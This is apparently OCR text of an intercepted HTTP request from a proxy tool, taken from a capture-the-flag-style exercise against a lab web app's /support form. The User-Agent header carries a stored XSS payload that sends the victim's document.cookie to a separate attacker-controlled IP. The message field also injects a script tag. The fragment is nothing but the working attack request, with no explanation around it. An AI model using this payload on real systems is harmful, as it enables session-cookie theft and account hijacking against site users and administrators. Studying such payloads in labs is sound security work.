 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>document.location="http://10.10.16.84/index.html?c="+document.cookie;</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=a&lname=a&email=a%40mail.es&phone=1&message=%3Cscript%3E